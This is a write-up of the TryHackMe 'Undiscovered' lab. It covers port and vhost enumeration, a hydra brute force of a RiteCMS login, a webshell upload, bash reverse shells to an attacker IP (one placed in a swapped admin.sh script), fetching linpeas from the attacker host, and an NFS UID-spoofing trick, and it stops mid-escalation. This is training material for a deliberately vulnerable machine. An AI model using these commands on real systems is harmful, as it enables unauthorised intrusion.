TryHackMe: Undiscovered https://tryhackme.com/room/undiscoveredup
Enumeration
Break out rustscan after connecting to the TryHackMe VPN.
$ rustscan -a undiscovered -- -sC -sV -oA undiscovered -A -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.46.19:22
Open 10.10.46.19:80
Open 10.10.46.19:111
Open 10.10.46.19:2049
Open 10.10.46.19:43839
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-30 13:18 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
Initiating Ping Scan at 13:18
Scanning 10.10.46.19 [2 ports]
Completed Ping Scan at 13:18, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 13:18
Scanning undiscovered.thm (10.10.46.19) [5 ports]
Discovered open port 111/tcp on 10.10.46.19
Discovered open port 80/tcp on 10.10.46.19
Discovered open port 22/tcp on 10.10.46.19
Discovered open port 2049/tcp on 10.10.46.19
Discovered open port 43839/tcp on 10.10.46.19
Completed Connect Scan at 13:18, 0.03s elapsed (5 total ports)
Initiating Service scan at 13:18
Scanning 5 services on undiscovered.thm (10.10.46.19)
Completed Service scan at 13:19, 6.32s elapsed (5 services on 1 host)
NSE: Script scanning 10.10.46.19.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 1.25s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.20s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Nmap scan report for undiscovered.thm (10.10.46.19)
Host is up, received syn-ack (0.032s latency).
Scanned at 2020-11-30 13:18:54 GMT for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:76:81:49:50:bb:6f:4f:06:15:cc:08:88:01:b8:f0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0m4DmvKkWm3OoELtyKxq4G9yM29DEggmEsfKv2fzZh1G6EiPS/pKPQV/u8InqwPyyJZv82Apy4pVBYL7KJTTZkxBLbrJplJ6YnZD5xZMd8tf4uLw5ZCilO6oLDKH0pchPmQ2x2o5x2Xwbzfk4KRbwC+OZ4f1uCageOptlsR1ruM7boiHsPnDO3kCujsTU/4L19jJZMGmJZTpvRfcDIhelzFNxCMwMUwmlbvhiCf8nMwDaBER2HHP7DKXF95uSRJWKK9eiJNrk0h/K+3HkP2VXPtcnLwmbPhzVHDn68Dt8AyrO2d485j9mLusm4ufbrUXSyfM9JxYuL+LDrqgtUxxP
| 256 2b:39:d9:d9:b9:72:27:a9:32:25:dd:de:e4:01:ed:8b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAcr7A7L54JP/osGx6nvDs5y3weM4uwfT2iCJbU5HPdwGHERLCAazmr/ss6tELaj7eNqoB8LaM2AVAVVGQXBhc8=
| 256 2a:38:ce:ea:61:82:eb:de:c4:e0:2b:55:7f:cc:13:bc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII9WA55JtThufX7BcByUR5/JGKGYsIlgPxEiS0xqLlIA
80/tcp open http syn-ack Apache httpd 2.4.18
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100021 1,3,4 37168/tcp6 nlockmgr
| 100021 1,3,4 39694/udp6 nlockmgr
| 100021 1,3,4 43839/tcp nlockmgr
| 100021 1,3,4 50295/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
2049/tcp open nfs syn-ack 2-4 (RPC #100003)
43839/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.38 seconds
22 - ssh
We do not have a username/password so lets skip this for now
80 - HTTP

Nothin interesting souce code
111 - rpc
Here we have a list of services running on server
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100021 1,3,4 37168/tcp6 nlockmgr
| 100021 1,3,4 39694/udp6 nlockmgr
| 100021 1,3,4 43839/tcp nlockmgr
| 100021 1,3,4 50295/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
2049 - NFS
Network file share, but unfortunately showmount is not working ....
$ showmount --exports undiscovered.thm
clnt_create: RPC: Program not registered
$ showmount -e 10.10.46.19
clnt_create: RPC: Program not registered
43839 - nlockmgr
This is the lock manager for NFS, nothing really interesting
Exploring HTTP ( port 80 )
Nothing much obvious, lets take a look at the background image incase there is any stego

$ file bg.jpg
bg.jpg: JPEG image data, JFIF standard 1.02, aspect ratio, density 1x1, segment length 16, comment: "Lavc58.11.101", baseline, precision 8, 1920x1080, components 3
$ exiftool bg.jpg
ExifTool Version Number : 12.10
File Name : bg.jpg
Directory : .
File Size : 42 kB
File Modification Date/Time : 2019:01:15 08:51:52+00:00
File Access Date/Time : 2020:11:30 13:30:53+00:00
File Inode Change Date/Time : 2020:11:22 23:26:28+00:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.02
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : Lavc58.11.101
Image Width : 1920
Image Height : 1080
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1920x1080
Megapixels : 2.1
$ binwalk bg.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.02
$ steghide extract -sf bg.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
Nothin interesting there, lets run gobuster against it.
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://undiscovered.thm -x php,txt,html,htm,asp,bak,zip
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://undiscovered.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,htm,asp,bak,zip,php
[+] Timeout: 10s
===============================================================
2020/11/30 13:35:08 Starting gobuster
===============================================================
With the above I am looking for some file extensions as well that may return something, apart from the below though there wasnt anything flagged up.
/index.php (Status: 200)
/images (Status: 301)
hmmm, ok so lately there have been some fuzzing rooms and sub domains rooms so lets have try with gobuster looking for vhosts
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://undiscovered.thm -r 200
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://undiscovered.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/30 13:59:02 Starting gobuster
===============================================================
Found: manager.undiscovered.thm (Status: 200) [Size: 4584]
Found: dashboard.undiscovered.thm (Status: 200) [Size: 4626]
Found: deliver.undiscovered.thm (Status: 200) [Size: 4650]
Found: newsite.undiscovered.thm (Status: 200) [Size: 4584]
Found: develop.undiscovered.thm (Status: 200) [Size: 4584]
Found: network.undiscovered.thm (Status: 200) [Size: 4584]
Found: forms.undiscovered.thm (Status: 200) [Size: 4542]
Found: maintenance.undiscovered.thm (Status: 200) [Size: 4668]
Found: view.undiscovered.thm (Status: 200) [Size: 4521]
Found: mailgate.undiscovered.thm (Status: 200) [Size: 4605]
Found: play.undiscovered.thm (Status: 200) [Size: 4521]
Found: start.undiscovered.thm (Status: 200) [Size: 4542]
Found: booking.undiscovered.thm (Status: 200) [Size: 4599]
Found: terminal.undiscovered.thm (Status: 200) [Size: 4605]
Found: gold.undiscovered.thm (Status: 200) [Size: 4521]
Found: internet.undiscovered.thm (Status: 200) [Size: 4605]
OK, we have subdomains here, lets add dashboard and manager to our hosts file

Both appear to goto the same page. So we have RiteCMS site, lets take a look around....
Bugger, getting 404's browsing around, lets break out gobuster again ....
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://manager.undiscovered.thm -x php,sql,db,bak,asp,htm,html,txt,zip
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://manager.undiscovered.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: asp,htm,txt,zip,php,sql,db,bak,html
[+] Timeout: 10s
===============================================================
2020/11/30 14:07:16 Starting gobuster
===============================================================
/index.php (Status: 200)
Whilst that was running ( wasnt bringing anything back :( ) I jumped into view-source and found a reference to http://deliver.undiscovered.thm/rss

So lets add this to our /etc/hosts and give that a scan....
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://deliver.undiscovered.thm -x php,sql,db,bak,asp,htm,html,txt,zip
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://deliver.undiscovered.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: db,asp,htm,txt,zip,php,sql,bak,html
[+] Timeout: 10s
===============================================================
2020/11/30 14:10:18 Starting gobuster
===============================================================
/index.php (Status: 200)
/templates (Status: 301)
/media (Status: 301)
/files (Status: 301)
/data (Status: 301)
/cms (Status: 301)
/README.txt (Status: 200)
/js (Status: 301)
/INSTALL.txt (Status: 200)
/LICENSE (Status: 200
.......
SYSTEM REQUIREMENTS
* Apache webserver with mod_rewrite and .htaccess file support enabled
* PHP 5 with PDO and SQLite driver enabled
INSTALLATION
1. Load up the script files to your server
2. Depending on your server configuration you may need to change the write
permissions of the following subdirectories:
* cms/cache (CHMOD 777) - cache directory, needs to be writable if
you want to use the caching feature
* media and images (CHMOD 777) - need to be writable if you want to
use the file uploader
3. Ready! You should now be able to access the index page by browsing to the
address you uploaded RiteCMS (e.g.http://your-domain.tld/path/to/phpsqlitecms/).
To administrate the page, go to http://your-domain.tld/path/to/ritecms/cms/.
The default admin userdata is: username: admin, password: admin.
SECURITY
1. Please change your password asap.
2. To avoid XSS attack, please change the token in CMS/index.php Line 27 (or else if you change the file)
define('TOKEN_SALT', 'monkey');
Change 'monkey' to anything else.
Finally!!!! Something interesting, lets take a look at /cms
/CMS

From the above INSTALL.txt we see that the default username/password is admin/admin.

Worth a try, but as we know the username lets break out hydra
URL: http://deliver.undiscovered.thm/cms/index.php
bODY: username=admin&userpw=admin
Failure: User unknown or password wrong
So our command will be
$ hydra -ladmin -P /usr/share/wordlists/rockyou.txt deliver.undiscovered.thm http-form-post "/cms/index.php:username=^USER^&userpw=^PASS^:User unknown or password wrong" -I -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-30 14:50:42
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://deliver.undiscovered.thm:80/cms/index.php:username=^USER^&userpw=^PASS^:User unknown or password wrong
[80][http-post-form] host: deliver.undiscovered.thm login: admin password: [REDACTED]
[STATUS] attack finished for deliver.undiscovered.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-30 14:50:45
/data
Whilst waiting for hydra to brute force the admin password I looked around some of the other directories and under /data found

So lets download these and take a look....
wget -m --no-parent http://deliver.undiscovered.thm/data/
This should mirror the contents of the directory, although it may be a bit messy...
$ ls -R
.:
content 'index.html?C=D;O=A' 'index.html?C=M;O=D' 'index.html?C=S;O=A' userdata
entries 'index.html?C=D;O=D' 'index.html?C=N;O=A' 'index.html?C=S;O=D'
index.html 'index.html?C=M;O=A' 'index.html?C=N;O=D' sql
./sql:
index.html 'index.html?C=M;O=A' 'index.html?C=N;O=D' mysql.initial.sql
'index.html?C=D;O=A' 'index.html?C=M;O=D' 'index.html?C=S;O=A' sqlite.content.initial.sql
'index.html?C=D;O=D' 'index.html?C=N;O=A' 'index.html?C=S;O=D' sqlite.user.initial.sql
Lets use the file command as we are missing some extensions..
$ file *
content: SQLite 3.x database, last written using SQLite version 3011000
entries: SQLite 3.x database, last written using SQLite version 3007015
index.html: HTML document, ASCII text
index.html?C=D;O=A: HTML document, ASCII text
index.html?C=D;O=D: HTML document, ASCII text
index.html?C=M;O=A: HTML document, ASCII text
index.html?C=M;O=D: HTML document, ASCII text
index.html?C=N;O=A: HTML document, ASCII text
index.html?C=N;O=D: HTML document, ASCII text
index.html?C=S;O=A: HTML document, ASCII text
index.html?C=S;O=D: HTML document, ASCII text
sql: directory
userdata: SQLite 3.x database, last written using SQLite version 3011000
$ file */*
sql/index.html: HTML document, ASCII text
sql/index.html?C=D;O=A: HTML document, ASCII text
sql/index.html?C=D;O=D: HTML document, ASCII text
sql/index.html?C=M;O=A: HTML document, ASCII text
sql/index.html?C=M;O=D: HTML document, ASCII text
sql/index.html?C=N;O=A: HTML document, ASCII text
sql/index.html?C=N;O=D: HTML document, ASCII text
sql/index.html?C=S;O=A: HTML document, ASCII text
sql/index.html?C=S;O=D: HTML document, ASCII text
sql/mysql.initial.sql: ASCII text, with very long lines
sql/sqlite.content.initial.sql: UTF-8 Unicode text, with very long lines
sql/sqlite.user.initial.sql: ASCII text
Looks like we have some SQLite files, we can break out sqlitebrowser to take a look at these. First one I ma looking at is userdata

Here we have a password for the admin user, lets see if we can crack it...

Crackstation does not have it and can not identify it so lets try https://md5hashing.net/hash_type_checker which identifies it as base64 or HEX, neither of which appear to be correct...
Ok well Hydra cracked the password so we are in
User flag
As we are now logged into RiteCMS we can look around to see what we can do. Under Administration » File Manager we can upload some files, so first I upload a webshell


Here we execute /bin/bash -c 'bash -i >& /dev/tcp/10.9.5.198/4444 0>&1' and in our terminal we execute $ nc -lvnp 4444 to get a reverseshell. Lets do our usual to get a nice tty shell...
listening on [any] 4444 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.46.19] 45750
bash: cannot set terminal process group (1245): Inappropriate ioctl for device
bash: no job control in this shell
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$ python -c 'import pty;pty.spawn("/bin/bash")'
<hm/files$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$ export TERM=xterm
<www/deliver.undiscovered.thm/files$ export TERM=xterm
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$ ^Z
[1]+ Stopped nc -lvnp 4444
$ stty raw -echo; fg
nc -lvnp 4444
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$
Ok lets take a look at /home and see if we can see the flag
$ ls -R /home
/home:
leonard william
ls: cannot open directory '/home/leonard': Permission denied
ls: cannot open directory '/home/william': Permission denied
Hmmm not what we wanted, lets see if we can sudo
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$ sudo -l
[sudo] password for www-data:
Sorry, try again.
Not much help there, what group are we in ?
www-data@undiscovered:/var/www/deliver.undiscovered.thm/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ok loosk like we need to privesc to get any further. A quick ls under /var/www doesnt reveal anything interesting..
www-data@undiscovered:/var/www$ ls *
booking.undiscovered.thm:
index.php style.css
dashboard.undiscovered.thm:
index.php style.css
deliver.undiscovered.thm:
CHANGELOG_RiteCMS.txt LICENSE cms files js style.css
INSTALL.txt README.txt data index.php media templates
develop.undiscovered.thm:
index.php style.css
forms.undiscovered.thm:
index.php style.css
gold.undiscovered.thm:
index.php style.css
html:
index.php
internet.undiscovered.thm:
index.php style.css
mailgate.undiscovered.thm:
index.php style.css
maintenance.undiscovered.thm:
index.php style.css
manager.undiscovered.thm:
index.php style.css
network.undiscovered.thm:
index.php style.css
newsite.undiscovered.thm:
index.php style.css
play.undiscovered.thm:
index.php style.css
resources.undiscovered.thm:
index.php style.css
start.undiscovered.thm:
index.php style.css
terminal.undiscovered.thm:
index.php style.css
undiscovered.thm:
images index.php
view.undiscovered.thm:
index.php style.css
Lets get linpeas.sh onto the box and give it a run...
www-data@undiscovered:/var/www$ cd /tmp
www-data@undiscovered:/tmp$ wget http://10.9.5.198:8000/linpeas.sh
--2020-11-30 23:00:32-- http://10.9.5.198:8000/linpeas.sh
Connecting to 10.9.5.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 223835 (219K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 218.59K --.-KB/s in 0.1s
2020-11-30 23:00:32 (1.50 MB/s) - 'linpeas.sh' saved [223835/223835]
www-data@undiscovered:/tmp$ sh linpeas.sh | tee linpeas.log
Intersting bits
OS: Linux version 4.4.0-189-generic (buildd@lgw01-amd64-047) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.12) ) #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020
[+] NFS exports?
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe
/home/william *(rw,root_squash)
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/vim.basic = cap_setuid+ep
[+] Unexpected folders in root
/lib32
/libx32
VIM
Looking at the output VIM has cap_setuid+ep so checking GTFOPBins..
www-data@undiscovered:/tmp$ vim
bash: /usr/bin/vim: Permission denied
Bugger, can not run vim or vi
NFS
Ok so we have the directory exported so lets try mounting NFS
$ mkdir nfs
$ sudo mount -tnfs undiscovered:/home/william nfs
$ ls nfs
ls: cannot open directory 'nfs': Permission denied
$ sudo !!
sudo ls nfs
ls: cannot open directory 'nfs': Permission denied
No joy there .... looking at the output from /etc/passwd we can see the below users
william:x:3003:3003::/home/william:/bin/bash
leonard:x:1002:1002::/home/leonard:/bin/bash
Lets try and add william to our system and mount NFS for him
$ sudo useradd -u 3003 william -s /bin/bash
$ sudo su - william
su: warning: cannot change directory to /home/william: No such file or directory
$ ls nfs
admin.sh script user.txt
$ cat nfs/user.txt
THM{[REDACTED]}
Root flag
Now that we have the user.txt we can also see a admin.sh and script
$ file *
admin.sh: POSIX shell script, ASCII text executable
script: setuid, setgid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6e324a50ee883a60b395cdd1c6a64f96e6546736, not stripped
user.txt: ASCII text
$ cat admin.sh
#!/bin/sh
echo "[i] Start Admin Area!"
echo "[i] Make sure to keep this script safe from anyone else!"
exit 0
Ok, unfortunately we do not have write access to admin.sh
$ ls -l
-rwxr-xr-x 1 root root 128 Sep 4 14:43 admin.sh
However we can move it and replace it with out own admin.sh
$ mv admin.sh admin1.sh
$ vi admin.sh
$ chmod 755 admin.sh
$ ls -l
total 24
-rwxr-xr-x 1 root root 128 Sep 4 14:43 admin1.sh
-rwxr-xr-x 1 william william 53 Nov 30 15:22 admin.sh
-rwsrwsr-x 1 nobody 4294967294 8776 Sep 4 15:11 script
-rw-r----- 1 root william 38 Sep 9 17:36 user.txt
$ cat admin.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.5.198/4455 0>&1
Not sure if this gets called but incase have setup nc -nlvp 4455 in terminal. I then made the directory accessible to everyone running chmod 777 against the mounted directory. I am now able to enter it on the server.
www-data@undiscovered:/home$ ls -l
total 8
drwxr-x--- 5 leonard leonard 4096 Sep 9 21:45 leonard
drwxrwxrwx 4 william william 4096 Nov 30 23:22 william
www-data@undiscovered:/home$ cd william/
www-data@undiscovered:/home/william$ ls -l
total 24
-rwxrwxrwx 1 william william 53 Nov 30 23:22 admin.sh
